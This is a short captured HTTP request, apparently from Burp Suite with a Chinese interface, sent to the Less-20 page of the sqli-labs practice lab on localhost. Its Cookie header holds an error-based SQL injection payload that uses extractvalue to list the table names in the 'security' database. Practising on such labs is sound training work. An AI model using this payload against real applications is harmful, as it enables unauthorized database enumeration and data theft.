 请求
Raw 参数 头 Hex
GET /sqlilab/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqlilab/Less-20/index.php
Connection: close
Cookie: uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e)) #
Upgrade-Insecure-Requests: 1